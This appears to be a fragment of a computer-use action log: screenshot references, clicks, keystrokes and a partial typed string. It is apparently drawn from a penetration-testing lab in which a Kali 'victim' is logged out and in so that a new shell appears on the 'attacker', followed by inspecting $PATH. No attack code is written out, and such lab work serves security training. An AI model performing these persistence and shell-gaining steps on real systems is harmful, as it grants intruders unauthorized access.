
Log kali out and back in, then view the new shell on the attacker
left_click(947, 545)

left_click(972, 543)

left_click(709, 10)

On the victim, print $PATH and use which to see where a command resolves
left_click(646, 10)

key("Return")

type("whc")
